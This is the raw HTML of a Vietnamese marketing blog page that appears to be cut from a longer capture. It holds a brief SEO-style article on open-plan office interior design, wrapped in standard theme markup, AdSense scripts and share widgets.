	<li id="menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li id="menu-item-12361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li id="menu-item-12359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    

    

    <div id="td-outer-wrap" class="td-theme-wrap">

    


        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://marketingonline24h.com/">
            <img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
            <span class="td-visual-hidden">Marketing Online 24h</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://marketingonline24h.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="View all posts in Blog" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://marketingonline24h.com/category/blog/">
                                  <span itemprop="name">Blog</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Không gian sáng tạo trong thiết kế nội thất văn phòng xu...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11302" class="post-11302 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://marketingonline24h.com/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://marketingonline24h.com/author/chopper/">Chopper</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-26T10:05:54+00:00" >Tháng Mười 26, 2016</time></span>                    <div class="td-post-comments"><a href="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11302">1479</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F&url=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F&via=Marketing+Online+24h"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/&amp;media=&description=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F%20-%20https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<h2>Không gian sáng tạo trong <a href="http://solution.com.vn/thiet-ke-va-thi-cong-noi-that-van-phong.html">thiết kế nội thất văn phòng</a> xu hướng mở</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Với phong cách làm việc trong môi trường hiện đai cần giao tiếp mở, trao đổi giữa nhan viên, các phòng ban trở nên thuận tiện hơn. Đặc biệt là ở trong tòa soạn, văn phòng về biên tập nội dung thì thiết kế nội thất văn phòng mở là điều thích hợp nhất.</p>
<p><strong>Thiết kế nội thất văn phòng làm việc</strong> mở mang tới lợi ích rõ cho cả doanh nghiệp cũng như nhân viên. Điều thứ nhất, nó giúp tiết kiệm được chi phí về thiết kế cũng như thi công khi vách ngăn sẽ được loại bỏ. Bên cạnh đó, không gian mở ở trong văn phòng tăng cường được khả năng giao tiếp của nhân viên, tạo ra mối gắn kết giữa họ, công việc theo dõi và giám sát trưởng bộ phận dễ dàng hơn.</p>
<p>&nbsp;</p>
<p>Gam màu trong <strong>thiết kế nội thất văn phòng mở</strong> nghiên về màu sắc tươi sáng và rực rỡ để tạo nên không gian năng động, sáng tạo, tiếp năng lượng cho các nhân viên của công ty. Nhất là vật liệu ưu tiên chọn lựa là loại vật liệu rất thân thiện với môi trường như gỗ, tre, giấy dán tường đến cho lớp sơn tường. Bên cạnh đó, với mục tiêu mang tới thiên nhiên vào trong văn phòng, bạn cần chú ý tới khung cửa sổ hoặc dùng rèm che nên dùng rèm mỏng, như thế có lượng ánh sáng tự nhiên vào trong phòng tăng lên.</p>
<p>Ưu điểm nổi bật trong mẫu thiết kế nội thất văn phòng với phong cách mở giúp không gian có thể tận dụng được ánh sáng tự nhiên khiến cơ thể thoải mái, hoạt động làm việc hơn.</p>
<p style="text-align: right;">Nguồn: Internet</p>
<p>Solution</p>
<ul>
<li><a href="http://solution.com.vn/thiet-ke-va-thi-cong-noi-that-biet-thu.html">thiết kế nội thất biệt thự đẹp giá rẻ</a></li>
<li><a href="https://marketingonline24h.com/phong-cach-thiet-ke-noi-that-chung-cu-ua-chuong/">Phong cách thiết kế nội thất chung cư ưa chuộng</a></li>
<li><a href="https://marketingonline24h.com/quy-trinh-thiet-ke-noi-that-nha-hang-an-nhanh-dep-chuyen-nghiep/">Quy trình thiết kế nội thất nhà hàng ăn nhanh đẹp, chuyên nghiệp</a></li>
<li><a href="https://marketingonline24h.com/ban-lam-viec-trong-mau-thiet-ke-noi-that-van-phong-hien-dai/">Bàn làm việc trong mẫu thiết kế nội thất văn phòng hiện đại</a></li>
</ul>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F&url=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F&via=Marketing+Online+24h"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/&amp;media=&description=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kh%C3%B4ng+gian+s%C3%A1ng+t%E1%BA%A1o+trong+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+v%C4%83n+ph%C3%B2ng+xu+h%C6%B0%E1%BB%9Bng+m%E1%BB%9F%20-%20https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" data-text="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://marketingonline24h.com/ban-lam-viec-trong-mau-thiet-ke-noi-that-van-phong-hien-dai/">Bàn làm việc trong mẫu thiết kế nội thất văn phòng hiện đại</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://marketingonline24h.com/ngam-nhung-thiet-ke-logo-chinh-tri-o-my/">Ngắm những thiết kế logo chính trị ở Mỹ</a></div></div></div>            <div class="author-box-wrap"><a href="https://marketingonline24h.com/author/chopper/"><img alt='' src='https://secure.gravatar.com/avatar/938b708cbb0a60592c165c4903c9a891?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/938b708cbb0a60592c165c4903c9a891?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://marketingonline24h.com/author/chopper/">Chopper</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chopper"></span><meta itemprop="datePublished" content="2016-10-26T10:05:54+00:00"><meta itemprop="dateModified" content="2016-10-26T10:05:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" 